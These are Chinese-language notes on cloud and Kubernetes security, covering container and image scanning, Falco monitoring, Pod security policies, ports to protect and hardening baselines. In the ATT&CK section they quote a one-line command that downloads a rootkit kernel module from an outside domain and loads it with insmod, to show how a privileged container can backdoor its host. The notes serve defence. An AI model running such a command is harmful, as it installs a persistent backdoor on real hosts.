云环境安全



代码仓库安全
git权限配置，git权限审计，操作审计。

微服务安全
应用安全：应用安全测试。
接口安全：自动化API测试。
依赖包检查：周期化检查。
使用黑灰盒的安全测试进行检查。

Service Mesh安全
Istio启用安全功能

容器安全
容器资产管理

使用 docker scan mongo:latest 可以检查容器安全。

在 CI 中 使用 https://github.com/aquasecurity/trivy#gitlab-ci 进行容器安全检查。

容器安全设置：
- 只有经过批准的进程能在容器命名空间内运行；
- 禁止并报告未经授权的资源访问；
- 监控网络流量以检测恶意的活动。服务网格是另一种常见的服务层抽象，它为已经编排的服务提供了整合和补充功能，而不会改变工作负载软件本身（例如，API 流量的日志记录、传输加密、可观察性标记、认证和授权）。

推荐使用Docker 官方提供的安全沙箱，https://gvisor.dev/docs/，运行dockers，gvisor可以与K8S集成。

镜像安全
按照最佳实践 https://dockone.io/article/8828，进行镜像的检查与选取。

镜像扫描，在 CI 中 使用 https://github.com/aquasecurity/trivy#gitlab-ci 进行容器安全检查。华为云提供镜像安全扫描，但是目前仅支持“华北-北京一”、“华北-北京四”区域。

攻击发现

日志审计：
异常行为监测：https://falco.org/zh/docs/
https://blog.51cto.com/u_15315026/3206959
https://github.com/hidd3ncod3s/sysdigfalcorules
https://github.com/sysdiglabs/falco-analyzer
http://www.catddm.com/archives/769
多组件介绍https://www.1024sou.com/article/522111.html

安全加固

K8S安全配置
最小权限原则配置。
POD安全策略
https://blog.fleeto.us/post/psp-in-kubernetes/
https://www.qikqiak.com/k8strain/tenant/psp/
https://www.freebuf.com/articles/network/214370.html
获取已存在策略列表，使用 kubectl get：

https://blog.csdn.net/qq_31136839/article/details/98939736
https://blog.csdn.net/qq_31136839/article/details/99293284
https://blog.csdn.net/qq_31136839/article/details/99428941
https://blog.csdn.net/qq_31136839/article/details/99542394
请注意管理好以下端口。
端口 | 进程 | 描述
4149/TCP | kubelet | 用于查询容器监控指标的 cAdvisor 端口
10250/TCP | kubelet | 访问节点的 API 端口
10255/TCP | kubelet | 未认证的只读端口，允许访问节点状态
10256/TCP | kube-proxy | kube-proxy 的健康检查服务端口
9099/TCP | calico-felix | calico 的健康检查服务端口（如果使用 calico/canal）
6443/TCP | kube-apiserver | Kubernetes API 端口

K8S基线
https://jimmysong.io/kubernetes-hardening-guidance/introduction.html
限制容器运行时权限：
不要以 root 身份运行应用进程。将 runAsUser 设置为 MustRunAsNonRoot
不允许进行权限提升。将 allowPrivilegeEscalation 设置为 false
使用只读根文件系统。将 readOnlyRootFilesystem 设置为 true
使用默认（掩蔽的）/proc 文件系统挂载
不要使用主机网络或进程空间。将 hostPID、hostNetwork 和 hostIPC 设置为 false
删除未使用的 Linux 功能，不要添加并非应用绝对需要的可选功能
使用 SELinux 选项进行更加细粒度的流程控制
为每个应用提供自己的 Kubernetes 服务帐户
如果无需访问 Kubernetes API，则不要在容器中挂载服务帐户凭据

K8S安全策略
https://www.cnblogs.com/tylerzhou/p/11078128.html

容器加固
- ​​Docker-bench-security​​– 属于Docker的官方工具。作为由​​CIS Benchmark​​针对Docker提出的行业标准，它可以被用于审计容器的各种工作负载。
- ​​Hadolint Linter for Dockerfile​​ – 可以使用linter对Dockerfile进行静态代码分析。作为一种优秀实践，linter可与各种流行的代码编辑器和集成管道相整合。
- ​​Clair​​ – 是一种流行的应用容器静态漏洞扫描工具。它会定期从各种漏洞数据库中获取元数据。其同类工具包括：​​Anchore​​、​​Synk​​、以及​​Trivy​​。
- ​​OWASP Cheatsheet​​– 该漏洞备忘录来自备受安全专家欢迎的开放社区--OWASP。
- ​​OpenSCAP for Container​​– SCAP(Security Content Automation Protocol，安全内容自动化协议)是一个多用途的规范框架，可以支持自动化配置、漏洞和补丁检查、技术控制的合规活动与安全测量等。它执行的是NIST各项标准。
- ​​Sysdig Falco​​​– 随着黑客的持续进步和新漏洞的不断涌现，静态扫描工具已显得力不从心。我们需要能够持续进行行为监控、以及基于AI/ML的高级引擎。而作为一种可用于实现运行时安全性的工具，Falco使用高效的eBPF去拦截各种调用与流量，并能实时进行监控和取证。

https://rasp.baidu.com/
NeuVector
https://github.com/falcosecurity/falco

云环境安全问题ATTCK

https://paper.seebug.org/1803/
面对特权容器，在容器内简单地执行一下命令，就可以轻松地在宿主机上留下后门：
$ wget https://kernfunny.org/backdoor/rootkit.ko && insmod rootkit.ko
- 通过社会工程攻击窃取认证凭证，欺骗集群管理员。
- 篡改 API 服务器配置文件或证书，导致 API 服务器重启失败或 TLS 认证失败。
- 因为禁用或错误配置 API 审计，否认攻击行为，可能导致缺乏潜在攻击的证据。
- 如果攻击者破坏了正在运行的工作负载，将数据泄露给外部实体，有可能发生信息泄露。
- DoS 攻击导致 pod 没有应用资源限制，从而消耗了整个节点级别的 CPU 和 内存，worker 节点发生丢失。
- 如果 pod 使用不受限制，或采用了较高权限的安全策略运行 pod，又或者修改了 pod/容器的安全上下文，会发生权限变高的情况。

构建安全
使用 SonarQube 进行安全扫描，可集成到CICD中，https://bloodzer0.github.io/ossa/other-security-branch/devsecops/gjs/，可进行代码质量管理及发现安全问题。

云安全工具

Kubescape
使用命令：https://www.icode9.com/content-4-1272777.html

Kubescape 根据配置文件对集群进行K8S基础安全基线检查
Kubescape 不会检查您在集群中运行的容器内的漏洞。你需要其他工具，如docker scan或Trivy做到这一点。与 Kubescape 一起运行容器扫描引擎可以让您最全面地了解环境的安全状况。

Kubernetes（简称K8s）的市场占有率为75%.

neuvector
https://juejin.cn/post/7083698738618712094

https://segmentfault.com/a/1190000041506705

https://kubesphere.io/zh/blogs/neuvector-cloud-native-security/

K8S安全理解
以上问题多出现于自建K8S集群的方式中，需要有很多配置服务接口等等都是由自己管理的。自建的K8S存在服务端。安全配置问题，镜像问题，容器问题都是服务端问题。
各云服务也提供K8S服务，相当于提供了服务端，自己只需要接入使用就好。云服务的K8S，其安全配置，镜像安全问题就是由服务提供商配置解决的。自己只需要关注攻击发现，密钥泄露等问题即可。

